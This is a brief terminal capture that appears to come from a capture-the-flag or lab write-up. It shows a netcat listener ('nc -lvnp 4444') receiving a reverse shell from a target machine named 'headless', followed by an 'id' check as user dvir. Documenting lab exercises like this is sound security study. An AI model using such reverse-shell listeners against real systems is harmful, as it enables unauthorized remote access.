 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.8] 54516
bash: cannot set terminal process group (1430): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ id
id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
dvir@headless:~/app$